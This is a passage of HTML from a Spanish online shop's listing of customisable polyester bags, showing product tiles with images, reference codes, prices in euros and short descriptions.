		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-pez.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1351-home_default/bolsas-plegables-pez.jpg"
				    alt = ""
					title="Bolsas plegables pez"
				    data-full-size-image-url = "https://printbag.es/1351-large_default/bolsas-plegables-pez.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-pez.html" title="Bolsas plegables pez" class="product-link">Bolsas plegables pez</a>
			  <p>A-581</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">196,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa de poliéster 210D plegable, con doble asa larga. Al plegarla completamente se obtiene la forma de un divertido y original pez que se ajusta con una cuerda y un cierre, además incluye un enganche tipo mosquetón.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="441" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-antibacteriana-con-logo-impresa.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1968-home_default/bolsas-antibacteriana-con-logo-impresa.jpg"
				    alt = "Bolsas anti bacteriana con logo impresa"
					title="Bolsas Antibacteriana con logo"
				    data-full-size-image-url = "https://printbag.es/1968-large_default/bolsas-antibacteriana-con-logo-impresa.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-antibacteriana-con-logo-impresa.html" title="Bolsas Antibacteriana con logo" class="product-link">Bolsas Antibacteriana con logo</a>
			  <p>A-710</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">231,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa antibacteriana de poliéster elástico con propiedades hidrófugas, fácil de imprimir. Con etiqueta distintiva antibacteriana. Tamaño 37x41 cm, de acabado cosido y con asas largas. Resistencia de hasta 7kg de peso.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="181" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-funda-y-cremallera.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/822-home_default/bolsas-plegables-funda-y-cremallera.jpg"
				    alt = "Bolsas plegables funda y cremallera"
					title="Bolsas plegables funda y cremallera"
				    data-full-size-image-url = "https://printbag.es/822-large_default/bolsas-plegables-funda-y-cremallera.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-funda-y-cremallera.html" title="Bolsas plegables funda y cremallera" class="product-link">Bolsas plegables funda y cremallera</a>
			  <p>A-443</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">202,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas plegables de poliéster personalizadas con funda y cremallera muy originales que se entregan serigrafiadas con tu logotipo o marca para dar con la compra, con tamaño de 37 x 40 cm abierta - Tamaño de la funda 15 x 10,5 cm, en colores Negro, Azul, Blanco, Pistacho, Rojo.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="306" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-para-compras.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1229-home_default/bolsas-plegables-para-compras.jpg"
				    alt = ""
					title="bolsas plegables para compras"
				    data-full-size-image-url = "https://printbag.es/1229-large_default/bolsas-plegables-para-compras.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-para-compras.html" title="bolsas plegables para compras" class="product-link">bolsas plegables para compras</a>
			  <p>A-608</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">253,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>bolsas para frutas y verduras fabricadas en poliéster de 190T, plegables idóneas para llevar a la compra. Personalizadas en serigrafia con tu logo, Tamaño 35 x 36 cm y colores Negro - Levander -Lima - Rojo -Azul -Blanco.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="170" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-nevera-isotermo-personalizadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/784-home_default/bolsas-nevera-isotermo-personalizadas.jpg"
				    alt = "Bolsas nevera plegable"
					title="Bolsas nevera plegable"
				    data-full-size-image-url = "https://printbag.es/784-large_default/bolsas-nevera-isotermo-personalizadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-nevera-isotermo-personalizadas.html" title="Bolsas nevera plegable" class="product-link">Bolsas nevera plegable</a>
			  <p>A-434</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">331,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas nevera plegables con cierre de cremallera, interior isotermo de aluminio con acabado cosido en colores Amarillo, Azul, Rojo en tamaño 45 x 36 x 9 cm, y personalizadas con ti logo de empresa para regalar a tus clientes.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="167" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-impresas-de-poliester-con-bolsillo.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/772-home_default/bolsas-impresas-de-poliester-con-bolsillo.jpg"
				    alt = "Bolsas de poliéster 600D"
					title="Bolsas de poliéster 600D"
				    data-full-size-image-url = "https://printbag.es/772-large_default/bolsas-impresas-de-poliester-con-bolsillo.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-impresas-de-poliester-con-bolsillo.html" title="Bolsas de poliéster 600D" class="product-link">Bolsas de poliéster 600D</a>
			  <p>A-431</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">217,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de poliéster personalizadas resistentes de alta densidad para la compra, personalizadas con tu logo o marca de empresa para regalos en tiendas y comercios con tu logo impreso, en colores Amarillo, Azul, Fucsia, Rojo, Verde Claro con bolsillo exterior y salida para auriculares.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="168" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-poliester-con-asas-de-colores.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/780-home_default/bolsas-poliester-con-asas-de-colores.jpg"
				    alt = "Bolsas asas de colores y argollas"
					title="Bolsas asas de colores y argollas"
				    data-full-size-image-url = "https://printbag.es/780-large_default/bolsas-poliester-con-asas-de-colores.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-poliester-con-asas-de-colores.html" title="Bolsas asas de colores y argollas" class="product-link">Bolsas asas de colores y argollas</a>
			  <p>A-432</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">329,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de poliéster promocionales y muy originales en color natural y asa de colores Azul, Natural, Negro, Rojo, trenzadas y reforzadas con argollas metálicas con acabado cosido, tamaño 38 x 47 cm con un fuelle de 10 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="169" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-exclusivas-de-antonio-miro.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/781-home_default/bolsas-exclusivas-de-antonio-miro.jpg"
				    alt = "Bolsas Antonio Miro"
					title="Bolsas Antonio Miro"
				    data-full-size-image-url = "https://printbag.es/781-large_default/bolsas-exclusivas-de-antonio-miro.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-exclusivas-de-antonio-miro.html" title="Bolsas Antonio Miro" class="product-link">Bolsas Antonio Miro</a>
			  <p>A-433</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">245,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
